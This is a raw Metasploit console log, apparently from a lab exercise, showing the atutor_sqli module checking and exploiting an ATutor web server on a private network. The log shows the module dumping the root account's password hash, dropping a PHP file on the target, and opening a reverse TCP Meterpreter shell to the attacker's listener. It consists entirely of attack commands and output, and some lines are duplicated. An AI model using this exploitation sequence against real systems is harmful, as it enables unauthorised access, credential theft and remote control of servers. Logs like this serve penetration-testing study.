 msf5 exploit(multi/http/atutor_sqli) > check
[+] 192.168.177.139:80 - The target is vulnerable.
msf5 exploit(multi/http/atutor_sqli) >
msf5 exploit(multi/http/atutor_sqli) > exploit
[*] Started reverse TCP handler on 192.168.177.143:4444
[*] 192.168.177.139:80 - Dumping the username and password hash...
[*] Started reverse TCP handler on 192.168.177.143:4444
[*] 192.168.177.139:80 - Dumping the username and password hash...
[+] 192.168.177.139:80 - Got the root's hash: 9c352326223a09bc610ff4919e611bed3fbb28f5
!
[*] Sending stage (38247 bytes) to 192.168.177.139
[*] Meterpreter session 13 opened (192.168.177.143:4444 -> 192.168.177.139:50088) at
2019-04-28 13:53:36 +0800
[!] This exploit may require manual cleanup of 'ytux.php' on the target
[!] This exploit may require manual cleanup of '/var/content/module/zyq/ytux.php' on
the target
meterpreter >